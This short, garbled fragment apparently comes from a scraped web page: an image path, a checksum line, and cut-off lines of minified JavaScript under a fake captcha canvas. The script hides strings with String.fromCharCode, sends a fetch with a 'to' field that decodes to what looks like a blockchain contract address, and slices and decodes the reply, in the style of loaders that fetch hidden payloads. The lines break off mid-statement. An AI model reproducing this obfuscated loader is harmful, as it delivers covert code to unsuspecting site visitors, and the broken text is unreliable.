
🔒 Hash checksum:
19f10b1ad07345a1ca05646196b21ab2
📆 Last updated: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St